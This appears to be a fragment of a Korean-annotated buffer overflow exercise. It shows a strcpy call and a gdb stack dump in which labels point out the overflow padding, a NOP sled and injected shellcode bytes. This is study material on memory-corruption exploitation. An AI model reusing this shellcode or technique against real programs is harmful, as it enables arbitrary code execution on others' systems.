 41 strcpy(buffer, argv[1]);
(gdb) x/500x $esp
0xbffffbc4: 0xbffffbd0 0xbffffdaa 0x00000015 0x41414141
0xbffffbd4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffbe4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffbf4: 0x41414141 0x41414141 0xbffffcfd 0x00000000
0xbffffc04: 0xbffffc44 0xbffffc50 0x40013868 0x00000002
0xbffffc14: 0x08048450 0x00000000 0x08048471 0x08048500
0xbffffc24: 0x00000002 0xbffffc44 0x08048390 0x0804867c
0xbffffc34: 0x4000ae60 0xbffffc3c 0x40013e90 0x00000002
0xbffffc44: 0xbffffd3c 0xbffffdaa 0x00000000 0xbffffddb
0xbffffc54: 0xbffffdea 0xbffffe02 0xbffffe21 0xbffffe43
0xbffffc64: 0xbffffe4d 0xbffffe58 0xbffffe77 0xbffffe91
0xbffffc74: 0xbffffea6 0xbffffec2 0xbffffecd 0xbffffeda
0xbffffc84: 0xbffffee2 0xbffffeec 0xbffffefd 0xbfffff0b
0xbffffc94: 0xbfffff19 0xbfffff2a 0xbfffff3e 0xbfffff4e
0xbffffca4: 0x00000000 0x00000003 0x08048034 0x00000004
0xbffffcb4: 0x00000020 0x00000005 0x00000006 0x00000006
0xbffffcc4: 0x00001000 0x00000007 0x40000000 0x00000008
명령어 실행
0xbffffcd4: 0x00000000 0x00000009 0x08048450 0x0000000b
&agv[0]
0xbffffce4: 0x000001fb 0x0000000c 0x000001fb 0x0000000d
0xbffffcf4: 0x000001fb 0x0000000e 0x000001fb 0x00000010
0xbffffd04: 0x0fabfbff 0x0000000f 0xbffffd37 0x00000000
gdb 실행
0xbffffd14: 0x00000000 0x00000000 0x00000000 0x00000000
&agv[0]
0xbffffd24: 0x00000000 0x00000000 0x00000000 0x00000000
---Type <return> to continue, or q <return> to quit---
0xbffffd34: 0x69000000 0x00363836 0x6d6f682f 0x726f2f65
0xbffffd44: 0x902f6567 0x90909090 0x90909090 0x90909090
NOP
0xbffffd54: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffd64: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffd74: 0x90909090 0x5e11eb90 0x32b1c931 0xff0e6c80
0xbffffd84: 0x01e98001 0x05ebf675 0xffffeae8 0x51c132ff
shellCode
0xbffffd94: 0x74303069 0x63306969 0xe48a6f6a 0xe28a5451
0xbffffda4: 0xce0cb19a 0x41410081 0x41414141 0x41414141
0xbffffdb4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffdc4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffdd4: 0xfcfd4141 0x0000bfff 0x00000000 0x00000000
0xbffffde4: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffdf4: 0x00000000 0x00000000 0x00000000 0x00000000